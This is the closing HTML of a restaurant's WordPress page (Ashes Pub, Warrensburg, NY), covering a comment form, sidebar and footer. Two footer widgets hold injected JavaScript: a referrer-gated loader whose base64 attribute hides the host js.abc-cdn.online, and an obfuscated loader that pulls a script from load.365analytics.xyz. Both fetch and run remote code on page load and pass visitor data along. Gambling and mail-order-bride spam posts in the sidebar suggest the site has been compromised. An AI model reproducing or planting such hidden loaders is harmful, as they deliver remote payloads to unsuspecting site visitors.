<p class="comment-form-email"><label for="email">Email</label><span class="required">*</span><input class="form-control input-lg" id="email" name="email" type="text" value="" size="30"  tabindex="2" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input class="form-control input-lg" id="url" name="url" type="text" value="" size="30"  tabindex="3" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-round btn-d" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='2617' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- comments-area -->	
				</div>
			</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div class="sidebar"><!--Sidebar Widget-->
					<aside id="search-2" class="widget sidebar-widget widget-color widget_search"><div class="site-search-area">
	<form role="search" method="get" id="site-searchform" action="https://ashespub.com/">
		<div>
			<input type="text" value="" name="s" id="s" placeholder="Search..."/>
			<input type="submit" id="searchsubmit" value="Search" />
		</div>
	</form>
</div></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget-color widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ashespub.com/online-gambling-enterprises-that-make-use-of-neteller-a-comprehensive-overview/">Online Gambling Enterprises that Make Use Of Neteller: A Comprehensive Overview</a>
									</li>
											<li>
					<a href="https://ashespub.com/mastercard-gambling-establishments-online-payment-a-convenient-and-safe-option/">Mastercard Gambling Establishments Online Payment: A Convenient and Safe Option</a>
									</li>
											<li>
					<a href="https://ashespub.com/7105-2/">(no title)</a>
									</li>
											<li>
					<a href="https://ashespub.com/mobile-casino-site-online-the-ultimate-overview-to-winning-big-on-the-move/">Mobile Casino Site Online: The Ultimate Overview to Winning Big on the move</a>
									</li>
											<li>
					<a href="https://ashespub.com/online-gambling-establishments-ranked-a-guide-to-discovering-the-very-best-gambling-experience/">Online Gambling Establishments Ranked: A Guide to Discovering the very best Gambling Experience</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget-color widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget-color widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://ashespub.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ashespub.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ashespub.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ashespub.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ashespub.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ashespub.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ashespub.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ashespub.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ashespub.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ashespub.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ashespub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ashespub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ashespub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ashespub.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ashespub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ashespub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ashespub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ashespub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ashespub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ashespub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ashespub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ashespub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ashespub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ashespub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ashespub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ashespub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ashespub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ashespub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ashespub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ashespub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ashespub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ashespub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ashespub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ashespub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ashespub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ashespub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ashespub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ashespub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ashespub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ashespub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ashespub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ashespub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ashespub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ashespub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ashespub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ashespub.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ashespub.com/2022/01/'>January 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget-color widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://ashespub.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ashespub.com/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ashespub.com/category/international-dating/">International dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://ashespub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ashespub.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ashespub.com/category/onlyfans/">onlyfans</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ashespub.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ashespub.com/category/vietnamese-women/">vietnamese women</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget-color widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://ashespub.com/wp-login.php">Log in</a></li>
			<li><a href="https://ashespub.com/feed/">Entries feed</a></li>
			<li><a href="https://ashespub.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-3" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">About Ashes Pub</h3>			<div class="textwidget"><p>Ashes Hotel has a long, unique story starting all the way back to 1836. Originally opening as the Baker House, resting on 260 acres of undeveloped land, it was owned and operated as a six room boarding house next to the original Warren County fairgrounds. In 1888, Henry Ashe and his father, James purchased the establishment.</p>
</div>
		</aside><aside id="text-4" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Comyany</h3>			<div class="textwidget"><ul>
<li>Home</li>
<li>Menus</li>
<li>Ashes History</li>
<li>Entertainment</li>
</ul>
</div>
		</aside><aside id="text-5" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Operational Hours</h3>			<div class="textwidget"></div>
		</aside>				</div><!--Sidebar Widget End-->
			</div>
		</div><!--/.row-->
	</div> <!--/.container-->
</section>

<!-- Footer Widget Secton -->
   <!--start footer-->
	    <div class="site-footer">
			<div class="module-extra bg-dark">
				<div class="container">
					<div class="row">
						<aside id="text-8" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><h4>85 Hudson St, Warrensburg, NY 12885, United States</h4>
<div><strong>Phone: <a href="call:518-504-4355">518-504-4355</a></strong></div>
<div><strong>Email: <a href="mailto:info@ashespub.com">info@ashespub.com</a></strong></div>
</div>
		</aside><aside id="block-2" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="text-10" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Open Hours</h3>			<div class="textwidget"><h4>Open 7 Days a Week</h4>
<p>Sun: Noon &#8211; 11PM</p>
<p>Mon &#8211; Thu: 3PM &#8211; 11PM</p>
<p>Fri &amp; Sat: Noon &#8211; 1AM</p>
</div>
		</aside><aside id="nav_menu-3" class="col-md-4 col-sm-6 col-xs-12 widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar-1" class="menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097"><a href="https://ashespub.com/">HOME</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ashespub.com/ashes-history/">ASHES HISTORY</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ashespub.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ashespub.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ashespub.com/ocho-cinco-cantina/">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div></aside><aside id="block-4" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><!-- 159ed864fa3753cf38b3499ce6cc7892 --></aside><aside id="block-5" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside>					</div>
				</div>
			</div>
		</div>
		<hr class="divider-d">
				</div>
		<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	</main>	
		<footer class="footer_bottom">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-6 col-xs-12">
				<p class="copyright">&copy; 2025 - Ashes Pub | 
					WordPress Theme By <a href="https://awplife.com/" rel="nofollow">A WP Life</a> | 
					Powered by <a href="https://wordpress.org">WordPress.org</a>
				</p>
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer_social">
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cryptocurrency-exchange\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ashespub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
		</body>
</html>